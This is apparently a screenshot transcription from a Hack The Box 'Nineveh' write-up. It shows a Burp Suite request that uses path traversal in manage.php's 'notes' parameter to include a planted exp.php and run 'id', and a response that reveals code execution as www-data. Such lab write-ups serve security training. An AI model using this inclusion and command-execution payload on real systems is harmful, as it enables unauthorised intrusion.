 Request
Pretty Raw \n Actions
1 GET /department/manage.php?notes=/ninevehNotes/../../../var/tmp/exp.php&
cmd=id HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=aio9cnnl1ish99moqj1lu35it6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 2
12
13
14
Response
Pretty Raw Render \n Actions
17 </head>
18 <body>
19 <div class="container-narrow">
20 <div class="header">
21 <div class="navbar navbar-fixed-top">
22 <div class="nav-collapse collapse">
23 <ul class="nav navbar-nav">
24 <li><a href="manage.php">Home</a></li>
25 <li><a href="manage.php?notes=files/ninevehNotes.txt">
Notes</a></li>
26 <li><a href="logout.php">Logout</a></li>
27 </ul>
28 </div>
29 </div>
30 </div>
31 </div>
32 <div class="container">
33 <div class="body-content">
34
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>Hi admin,</h2>
39 <img src=./underconstruction.jpg alt="Under Construction!" style="
width:800px;height:600px;"> <br>
40 </div>
41 </div>
42 <pre>
43 <pre>SQLite format 3@ -ñ b 'tabletesttestCREATE TABLE 'test' ('test'
TEXT default 'uid=33(www-data) gid=33(www-data) groups=33(www-data)
44 ')</pre>
45 </pre>
46
47
48 </div>
49 </div>